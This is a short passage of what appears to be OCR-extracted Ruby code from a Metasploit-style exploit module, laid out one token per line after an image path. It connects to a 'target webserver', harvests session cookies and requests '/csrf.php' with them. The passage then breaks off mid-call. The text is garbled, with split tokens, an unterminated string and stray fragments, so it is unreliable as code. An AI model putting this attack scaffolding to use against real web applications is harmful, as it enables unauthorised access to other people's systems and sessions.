
'method'
=>
'GET'
,
'keep_cookies'
=>
true
,
'ctype'
=>
'text/html'
},
3
)
if
res
&&
res
.
code
==
200
print_good
(
"Connected to the target webserver!   
else
fail_with
(
Failure
::
Unreachable
,
'Failed to connect to the target webserver!'
)
end
cook
=
res
.
get_cookies
send_request_cgi
(
'uri'
=>
'/csrf.php'
,
'cookies'
=>
cook
,
'method'
=>
'GET'
,
'keep_cookies'
=>
true
,
'ctype'
=>
'text/html'
)
send_request_cgi
(